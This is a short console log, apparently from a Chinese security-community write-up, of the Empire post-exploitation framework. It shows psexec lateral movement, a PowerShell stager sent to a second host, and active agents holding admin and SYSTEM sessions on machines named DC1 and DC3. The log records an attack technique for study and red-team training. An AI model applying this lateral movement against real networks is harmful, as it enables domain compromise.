 [*] Valid results returned by 192.168.235.100
[*] Agent LDYN7VBW returned results.
[*] Valid results returned by 192.168.235.100
[*] Sending POWERSHELL stager (stage 1) to 192.168.235.132
[*] Agent PLTAH594 from 192.168.235.132 posted public key
[*] Agent PLTAH594 from 192.168.235.132 posted valid PowerShell RSA key
[*] New agent PLTAH594 checked in
[+] Initial agent PLTAH594 from 192.168.235.132 now active (Slack)
[*] Sending agent (stage 2) to PLTAH594 at 192.168.235.132
(Empire: powershell/lateral_movement/invoke_psexec) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- --------------
---
KETRN4PY ps 192.168.235.100 DC1 ISBASE\admin powershell/3452 5/0.0 2019-12-31 03:
55
LDYN7VBW ps 192.168.235.100 DC1 *ISBASE\admin powershell/3680 5/0.0 2019-12-31 03:
54
VBFT4SPG ps 192.168.235.132 DC3 *ISBASE\admin powershell/1632 5/0.0 2019-12-31 03:
56
PLTAH594 ps 192.168.235.132 DC3 *ISBASE\SYSTEM powershell/1652 5/0.0 2019-12-31 03:
57
(Empire: agents) >
先知社区